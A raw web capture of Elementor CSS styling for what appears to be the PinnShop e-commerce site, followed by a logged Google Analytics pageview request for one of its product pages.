.elementor-element.elementor-element-7a4d1ea .line-numbers .line-numbers-rows{font-size:1px;}.elementor-716516 .elementor-element.elementor-element-e35100c > .elementor-widget-container{margin:5px 0px 0px 5px;}.elementor-716516 .elementor-element.elementor-element-e35100c{text-align:end;}.elementor-716516 .elementor-element.elementor-element-e35100c .elementor-heading-title{font-size:18px;color:#FFFFFF;}.elementor-716516 .elementor-element.elementor-element-4d5cd7e.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-716516 .elementor-element.elementor-element-78635fa > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-716516 .elementor-element.elementor-element-78635fa{text-align:center;}.elementor-716516 .elementor-element.elementor-element-78635fa .elementor-heading-title{font-size:18px;color:#FFFFFF;}.elementor-716516 .elementor-element.elementor-element-5a3dd52 > .elementor-widget-container{margin:5px 0px 0px 5px;}.elementor-716516 .elementor-element.elementor-element-5a3dd52{text-align:end;}.elementor-716516 .elementor-element.elementor-element-5a3dd52 .elementor-heading-title{font-size:18px;color:#FFFFFF;}.elementor-716516 .elementor-element.elementor-element-8ba268c{text-align:end;}.elementor-716516 .elementor-element.elementor-element-8ba268c .elementor-heading-title{font-size:18px;color:#FFFFFF;}.elementor-716516 .elementor-element.elementor-element-b423bcc > .elementor-container{max-width:1600px;}.elementor-716516 .elementor-element.elementor-element-b423bcc{margin-top:-16px;margin-bottom:-8px;padding:0px 0px 0px 0px;}.elementor-716516 .elementor-element.elementor-element-1753e7a > .elementor-widget-container{margin:-18px 0px -1px 0px;padding:0px 0px 0px 0px;}.elementor-716516 .elementor-element.elementor-element-1753e7a .elementor-nav-menu .elementor-item{font-size:16px;font-weight:600;}.elementor-716516 .elementor-element.elementor-element-1753e7a .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-top:9px;padding-bottom:9px;}.elementor-716516 .elementor-element.elementor-element-1753e7a .elementor-nav-menu--main .elementor-item:hover,
					.elementor-716516 .elementor-element.elementor-element-1753e7a .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-716516 .elementor-element.elementor-element-1753e7a .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-716516 .elementor-element.elementor-element-1753e7a .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-716516 .elementor-element.elementor-element-1753e7a .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-716516 .elementor-element.elementor-element-1753e7a .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-text );}.elementor-716516 .elementor-element.elementor-element-1753e7a .e--pointer-framed .elementor-item:before,
					.elementor-716516 .elementor-element.elementor-element-1753e7a .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-text );}.elementor-716516 .elementor-element.elementor-element-1753e7a{--e-nav-menu-horizontal-menu-item-margin:calc( 6px / 2 );}.elementor-716516 .elementor-element.elementor-element-1753e7a .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:6px;}.elementor-716516 .elementor-element.elementor-element-d73e896{--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-icon-color:#FFFFFF;--toggle-button-border-color:#FFFFFF00;--toggle-button-border-width:0px;--toggle-icon-size:31px;--cart-border-style:none;--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);}.elementor-716516 .elementor-element.elementor-element-d73e896 .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-716516 .elementor-element.elementor-element-01d3661:not(.elementor-motion-effects-element-type-background), .elementor-716516 .elementor-element.elementor-element-01d3661 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#5CB2D7;}.elementor-716516 .elementor-element.elementor-element-01d3661 > .elementor-container{max-width:1600px;min-height:0px;}.elementor-716516 .elementor-element.elementor-element-01d3661{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-716516 .elementor-element.elementor-element-01d3661 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-716516 .elementor-element.elementor-element-51325a0 > .elementor-element-populated{margin:-15px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-716516 .elementor-element.elementor-element-780fa65 > .elementor-container{max-width:1600px;}.elementor-716516 .elementor-element.elementor-element-d2c57f2{--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-icon-color:#FFFFFF;--toggle-button-border-color:#FFFFFF00;--toggle-button-border-width:0px;--toggle-icon-size:31px;--cart-border-style:none;--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);}.elementor-716516 .elementor-element.elementor-element-d2c57f2 .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-716516 .elementor-element.elementor-element-01d3661{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}}@media(max-width:767px){.elementor-716516 .elementor-element.elementor-element-01d3661{margin-top:0px;margin-bottom:0px;padding:010px 0px 0px 0px;}.elementor-716516 .elementor-element.elementor-element-7bf528a{width:80%;}.elementor-716516 .elementor-element.elementor-element-d6d95da > .elementor-widget-container{margin:0px 0px 0px -10px;padding:0px 10px 0px 0px;}.elementor-716516 .elementor-element.elementor-element-4cb1b1c{width:20%;}.elementor-716516 .elementor-element.elementor-element-4cb1b1c > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-716516 .elementor-element.elementor-element-d2c57f2 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}}@media(min-width:768px){.elementor-716516 .elementor-element.elementor-element-c9804da{width:11.093%;}.elementor-716516 .elementor-element.elementor-element-6f1c65e{width:2.079%;}.elementor-716516 .elementor-element.elementor-element-f3b581d{width:2.167%;}.elementor-716516 .elementor-element.elementor-element-d323fa9{width:2.167%;}.elementor-716516 .elementor-element.elementor-element-977dd50{width:2.083%;}.elementor-716516 .elementor-element.elementor-element-dae7c0c{width:56.38%;}.elementor-716516 .elementor-element.elementor-element-5a82e15{width:11.51%;}.elementor-716516 .elementor-element.elementor-element-4d5cd7e{width:2.669%;}.elementor-716516 .elementor-element.elementor-element-b1d5bd0{width:9.518%;}.elementor-716516 .elementor-element.elementor-element-a685d93{width:3.354%;}.elementor-716516 .elementor-element.elementor-element-1fd2951{width:13.292%;}.elementor-716516 .elementor-element.elementor-element-e2a28eb{width:73.418%;}.elementor-716516 .elementor-element.elementor-element-19092a5{width:9.92%;}.elementor-716516 .elementor-element.elementor-element-7bf528a{width:80%;}.elementor-716516 .elementor-element.elementor-element-4cb1b1c{width:20%;}}@media(max-width:1024px) and (min-width:768px){.elementor-716516 .elementor-element.elementor-element-7bf528a{width:90%;}.elementor-716516 .elementor-element.elementor-element-4cb1b1c{width:10%;}}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=184518173&t=pageview&_s=1&dl=https%3A%2F%2Fpinnshop.com%2Fproduct%2Fcx-ev-cpa10%2F&ul=en-us%40posix&dt=CX-EV-CPA10%20%3A%20%E0%B8%AB%E0%B8%A5%E0%B8%A7%E0%B8%87%E0%B8%9E%E0%B9%88%E0%B8%AD%E0%B8%88%E0%B8%A3%E0%B8%B1%E0%B8%A5%20%E2%80%93%20PinnShop&sr=1280x720&vp=1280x720&_u=YADAAEABAAAAACAAI~&jid=768106557&gjid=679541023&cid=178610353.1769269232&tid=UA-60831753-12&_gid=971221907.1769269233&_r=1&_slc=1&gtm=45He61m0n81K3H78CVv845359678za200zd845359678&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528500~104684208~104684211~105391253~115616986~115938465~115938469~116682875~117041588~117042505~117099528~117223559&z=1255975070
body_size: -449
content:
2,cG-3ZNW8KDEZS